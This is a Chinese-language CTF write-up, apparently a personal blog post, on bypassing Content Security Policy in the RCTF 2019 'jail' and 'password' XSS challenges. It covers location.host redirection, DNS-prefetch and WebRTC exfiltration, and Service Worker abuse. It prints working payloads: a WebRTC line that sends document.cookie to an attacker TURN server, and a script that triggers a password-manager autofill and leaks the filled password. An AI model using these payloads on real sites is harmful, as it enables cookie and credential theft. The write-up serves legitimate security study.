前言
上周在看 wonderkun 师傅 GitHub 中收集的各种题目,周末打了 RCTF,不得不说真是一个优秀的比赛,每道题都能学习到新的知识。
在做 jail 题目和阅读官方 wp 的时候,发现了很多值得注意和学习的点,所以写一篇文章总结下来。
官方 wp 和题目源码:https://github.com/zsxsoft/my-ctf-challenges/tree/master/rctf2019/jail%20%26%20password
postman 好像有点好用,装一个装一个。
非预期解法
题目的预期思路是用各种方式绕过 CSP 进行 XSS,为了防止直接使用 location.href 跳转将 cookie 带出来,题目冻结了 document.location 对象:
Object.freeze(document.location)
但是我在测试的时候发现,locaiton.href 确实是被冻结了无法修改,但是我们可以利用 location.host 进行跳转,然后使用 ceye 接收数据。
那么为什么呢?照理说冻结了 document.location 这个对象之后,已有属性应该无法修改了才对呀。
我们看一下 MDN 的文档:https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Object/freeze 。
好像没有说什么有意思的东西啊,我们继续搜索:https://blog.csdn.net/qq_21423689/article/details/81207618
看到 Object.freeze 的工作原理,Object.freeze 函数执行下面的操作:
使对象不可扩展,这样便无法向其添加新属性。
为对象的所有属性将 configurable 特性设置为 false。在 configurable 为 false 时,无法更改属性的特性且无法删除属性。
为对象的所有数据属性将 writable 特性设置为 false。当 writable 为 false 时,无法更改数据属性值。
可以得知无法修改属性的原因是 writable 特性被设置为了 false,而因为 configurable 也被设置为了 false,所以我们无法将其解冻。然后我们通过 getOwnPropertyDescriptors 查看 location 对象下的属性的特性:

可以看到,在冻结了 document.location 之后,location.href 属性的 writable 已经变成了 false,就这是为什么我们无法通过修改它来进行跳转了。
我们再注意解题使用的 host,可以发现这个属性没有 writable 特性,它的取值和赋值使用的是 getter 和 setter,这就是为什么它不会被 Object.freeze 冻结了。
同样的,其他具有 writable 特性的属性也是会被冻结,无法修改的,比如里面的各个函数。
chrome绕过CSP
题目的 CSP 设置如下:
content-security-policy: sandbox allow-scripts allow-same-origin; base-uri 'none';default-src 'self';script-src 'unsafe-inline' 'self';connect-src 'none';object-src 'none';frame-src 'none';font-src data: 'self';style-src 'unsafe-inline' 'self';
详细的 CSP 配置可以看这里:https://cloud.tencent.com/developer/chapter/13541 。
dns-prefetch
https://wulidecade.cn/index.php/archives/32/
简单来说就是利用 js 动态创建 link 标签,然后利用 DNS 预解析查询外带数据,不多说了。
WebRTC
CSP 中用来限制连接的配置是 connect-src,受限制的 API 是:

而 WebRTC 不在其中,也不使用 fetch 所以不受影响,GitHub 上也有人提过 WebRTC 会绕过 CSP 的 connect-src 策略:https://github.com/w3c/webrtc-pc/issues/1727 。
官方 payload 如下:
var pc = new RTCPeerConnection({"iceServers":[{"urls":["turn:YOUR_IP:YOUR_PORT?transport=udp"],"username":document.cookie,"credential":"."}]});
pc.createOffer().then((sdp)=>pc.setLocalDescription(sdp));
我试了一下,好像不能使用 nc tcpdump 之类的获取数据,可能需要搭建一个 turn 服务器。
整一个:https://blog.csdn.net/lamb7758/article/details/77045735 、 https://www.cnblogs.com/gnss523-webrtc/articles/4833753.html 、https://www.cnblogs.com/lidabo/p/6971103.html
有点麻烦,不整了,留个坑。
Service Worker
介绍:https://lzw.me/a/pwa-service-worker.html
我们可以通过注册 ServiceWorker 来执行我们的 JavaScript 代码,就 CSP 而言,它有几个好玩的地方:
- 影响能否注册 ServiceWorker 的 CSP 策略是要注册 ServiceWorker 的页面的 worker-src 策略,如果将其设置为 ‘self’ 则可以进行注册。
- 如果 worker-src 没有设置,则会遵从 script-src 的设置。
- 在 ServiceWorker 中执行的 JavaScript 代码,只遵从给该 js 文件设置的 CSP 策略。
利用条件如下:
- 网站使用 HTTPS
- 可以运行 JavaScript 代码并注册 ServiceWorker
- 可以上传文件,返回头为 application/javascript
我们就可以使用 fetch 将我们需要的数据带出来。
赛题复现
jali
利用上传头像上传一个 js 文件,里面写上 fetch 的 payload,然后注册 ServiceWorker:


password
还是利用同样的 js 文件,在 payload 中加上 登录 的表单:
<input type="username" name="username"><input type="password" name="password">
可以发现打回来的 HTML 变化了:
<div class="cip-genpw-icon cip-icon-key-small" style="z-index: 2; top: 10px; left: 341px;"></div><div class="cip-ui-dialog cip-ui-widget cip-ui-widget-content cip-ui-corner-all cip-ui-front cip-ui-draggable" tabindex="-1" role="dialog" aria-describedby="cip-genpw-dialog" aria-labelledby="cip-ui-id-1" style="display: none;"><div class="cip-ui-dialog-titlebar cip-ui-widget-header cip-ui-corner-all cip-ui-helper-clearfix"><span id="cip-ui-id-1" class="cip-ui-dialog-title">Password Generator</span><button class="cip-ui-button cip-ui-widget cip-ui-state-default cip-ui-corner-all cip-ui-button-icon-only cip-ui-dialog-titlebar-close" role="button" aria-disabled="false" title="×"><span class="cip-ui-button-icon-primary cip-ui-icon cip-ui-icon-closethick"></span><span class="cip-ui-button-text">×</span></button></div><div id="cip-genpw-dialog" class="cip-ui-dialog-content cip-ui-widget-content" style=""><div class="cip-genpw-clearfix"><button id="cip-genpw-btn-generate" class="b2c-btn b2c-btn-primary b2c-btn-small" style="float: left;">Generate</button><button id="cip-genpw-btn-clipboard" class="b2c-btn b2c-btn-small" style="float: right;">Copy to clipboard</button></div><div class="b2c-input-append cip-genpw-password-frame"><input id="cip-genpw-textfield-password" type="text" class="cip-genpw-textfield"><span class="b2c-add-on" id="cip-genpw-quality">123 Bits</span></div><label class="cip-genpw-label"><input id="cip-genpw-checkbox-next-field" type="checkbox" class="cip-genpw-checkbox"> also fill in the next password-field</label><button id="cip-genpw-btn-fillin" class="b2c-btn b2c-btn-small">Fill in & copy to clipboard</button></div></div>
Google 可以得知这是 chrome 扩展 chromeIPass,用 click 点击之后获取 flag 即可。
<input type="username" name="username"><input type="password" name="password"> <script>setTimeout(() => {document.querySelector('[type=username]').click();document.getElementsByClassName('cip-ui-menu-item')[1].click();},500);setTimeout(() => {navigator.serviceWorker.register('/uploads/7ec3c398504371612bf2d5f48759fb0c.js?' + btoa(document.querySelector('[type=password]').value), {scope:'/uploads/'});}, 1000)</script>
Orz
本博客所有文章除特别声明外,均采用 CC BY-SA 3.0协议 。转载请注明出处!